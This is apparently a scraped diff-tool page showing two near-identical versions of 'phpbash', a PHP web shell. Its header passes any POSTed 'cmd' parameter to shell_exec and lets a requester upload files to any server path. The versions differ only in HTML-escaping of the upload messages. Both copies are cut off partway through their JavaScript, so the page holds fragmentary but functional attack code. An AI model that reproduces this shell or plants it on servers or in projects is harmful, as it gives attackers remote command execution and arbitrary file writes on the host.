 Side by side comparison 1 Added 0 Removed 0 Mixed Compare mode Chars Words Lines
<?php /* phpbash by Alexander Reid (Arrexel) */ if (ISSET($_POST['cmd'])){$output=preg_split('/
[\n]/', shell_exec($_POST['cmd']." 2>&1")); foreach ($output as $line){echo htmlentities($line,
ENT_QUOTES | ENT_HTML5, 'UTF-8')."<br>";}die();}else if (!empty($_FILES['file']['tmp_name']) && !
empty($_POST['path'])){$filename=$_FILES["file"]["name"]; $path=$_POST['path']; if ($path !="/")
{$path .="/";}if (move_uploaded_file($_FILES["file"]["tmp_name"], $path.$filename)){echo $filename."
successfully uploaded to ".$path;}else{echo "Error uploading ".$filename;}die();}?><html> <head>
<title></title> <style>html, body{max-width: 100%;}body{width: 100%; height: 100%; margin: 0;
background: #000;}body, .inputtext{font-family: "Lucida Console", "Lucida Sans Typewriter", monaco,
"Bitstream Vera Sans Mono", monospace; font-size: 14px; font-style: normal; font-variant: normal;
font-weight: 400; line-height: 20px; overflow: hidden;}.console{width: 100%; height: 100%; margin:
auto; position: absolute; color: #fff;}.output{width: auto; height: auto; position: absolute;
overflow-y: scroll; top: 0; bottom: 30px; left: 5px; right: 0; line-height: 20px;}.input
form{position: relative; margin-bottom: 0px;}.username{height: 30px; width: auto; padding-left: 5px;
line-height: 30px; float: left;}.input{border-top: 1px solid #333333; width: 100%; height: 30px;
position: absolute; bottom: 0;}.inputtext{width: auto; height: 30px; bottom: 0px; margin-bottom:
0px; background: #000; border: 0; float: left; padding-left: 8px; color:
#fff;}.inputtext:focus{outline: none;}::-webkit-scrollbar{width: 12px;}::-webkit-scrollbar-
track{background: #101010;}::-webkit-scrollbar-thumb{background: #303030;}</style> </head> <body>
<div class="console"> <div class="output" id="output"></div><div class="input" id="input"> <form
id="form" method="GET" onSubmit="sendCommand()"> <div class="username" id="username"></div><input
class="inputtext" id="inputtext" type="text" name="cmd" autocomplete="off" autofocus> </form> </
div></div><form id="upload" method="POST" style="display: none;"> <input type="file" name="file"
id="filebrowser" onchange='uploadFile()'/> </form> <script type="text/javascript">var username="";
var hostname=""; var currentDir=""; var previousDir=""; var defaultDir=""; var commandHistory=[];
var currentCommand=0; var inputTextElement=document.getElementById('inputtext'); var
inputElement=document.getElementById("input"); var outputElement=document.getElementById("output");
var usernameElement=document.getElementById("username"); var
uploadFormElement=document.getElementById("upload"); var
fileBrowserElement=document.getElementById("filebrowser"); getShellInfo(); function getShellInfo()
{var request=new XMLHttpRequest(); request.onreadystatechange=function(){if
(request.readyState==XMLHttpRequest.DONE){var parsedResponse=request.responseText.split("<br>");
<?php /* phpbash by Alexander Reid (Arrexel) */ if (ISSET($_POST['cmd'])){$output=preg_split('/
[\n]/', shell_exec($_POST['cmd']." 2>&1")); foreach ($output as $line){echo htmlentities($line,
ENT_QUOTES | ENT_HTML5, 'UTF-8') . "<br>";}die();}else if (!empty($_FILES['file']['tmp_name']) &&
!empty($_POST['path'])){$filename=$_FILES["file"]["name"]; $path=$_POST['path']; if ($path !="/")
{$path .="/";}if (move_uploaded_file($_FILES["file"]["tmp_name"], $path.$filename)){echo
htmlentities($filename) . " successfully uploaded to " . htmlentities($path);}else{echo "Error
uploading " . htmlentities($filename);}die();}?><html> <head> <title></title> <style>html,
body{max-width: 100%;}body{width: 100%; height: 100%; margin: 0; background: #000;}body,
.inputtext{font-family: "Lucida Console", "Lucida Sans Typewriter", monaco, "Bitstream Vera Sans
Mono", monospace; font-size: 14px; font-style: normal; font-variant: normal; font-weight: 400; line-
height: 20px; overflow: hidden;}.console{width: 100%; height: 100%; margin: auto; position:
absolute; color: #fff;}.output{width: auto; height: auto; position: absolute; overflow-y: scroll;
top: 0; bottom: 30px; left: 5px; right: 0; line-height: 20px;}.input form{position: relative;
margin-bottom: 0px;}.username{height: 30px; width: auto; padding-left: 5px; line-height: 30px;
float: left;}.input{border-top: 1px solid #333333; width: 100%; height: 30px; position: absolute;
bottom: 0;}.inputtext{width: auto; height: 30px; bottom: 0px; margin-bottom: 0px; background: #000;
border: 0; float: left; padding-left: 8px; color: #fff;}.inputtext:focus{outline: none;}::-webkit-
scrollbar{width: 12px;}::-webkit-scrollbar-track{background: #101010;}::-webkit-scrollbar-
thumb{background: #303030;}</style> </head> <body> <div class="console"> <div class="output"
id="output"></div><div class="input" id="input"> <form id="form" method="GET"
onSubmit="sendCommand()"> <div class="username" id="username"></div><input class="inputtext"
id="inputtext" type="text" name="cmd" autocomplete="off" autofocus> </form> </div></div><form
id="upload" method="POST" style="display: none;"> <input type="file" name="file" id="filebrowser"
onchange='uploadFile()'/> </form> <script type="text/javascript">var username=""; var hostname="";
var currentDir=""; var previousDir=""; var defaultDir=""; var commandHistory=[]; var
currentCommand=0; var inputTextElement=document.getElementById('inputtext'); var
inputElement=document.getElementById("input"); var outputElement=document.getElementById("output");
var usernameElement=document.getElementById("username"); var
uploadFormElement=document.getElementById("upload"); var
fileBrowserElement=document.getElementById("filebrowser"); getShellInfo(); function getShellInfo()
{var request=new XMLHttpRequest(); request.onreadystatechange=function(){if
(request.readyState==XMLHttpRequest.DONE){var parsedResponse=request.responseText.split("<br>");